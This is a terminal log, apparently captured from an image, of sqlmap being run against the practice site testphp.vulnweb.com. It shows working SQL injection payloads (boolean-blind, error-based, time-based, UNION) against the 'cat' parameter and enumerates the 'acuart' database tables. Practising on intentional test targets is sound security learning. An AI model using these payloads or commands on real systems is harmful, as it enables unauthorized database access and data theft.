 [17:23:25] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] q
[17:23:31] [ERROR] user quit
[*] ending @ 17:23:31 /2019-07-01/
Nishants-MacBook-Air:~ nishantmakkar$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.3.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:23:38 /2019-07-01/
[17:23:38] [INFO] resuming back-end DBMS 'mysql'
[17:23:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8672=8672
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 4353 FROM(SELECT COUNT(*),CONCAT(0x71767a7871,(SELECT (ELT(4353=4353,1))),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8713 FROM (SELECT(SLEEP(5)))pMto)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a7871,0x5a79706473644b584d6c597556785347754a4541476f664a416f6d6d56524a6a4145457a78727868,0x7162766a71),NULL--
ymoS
---
[17:23:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[17:23:39] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[17:23:39] [INFO] fetched data logged to text files under '/Users/nishantmakkar/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 17:23:39 /2019-07-01/
Nishants-MacBook-Air:~ nishantmakkar$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables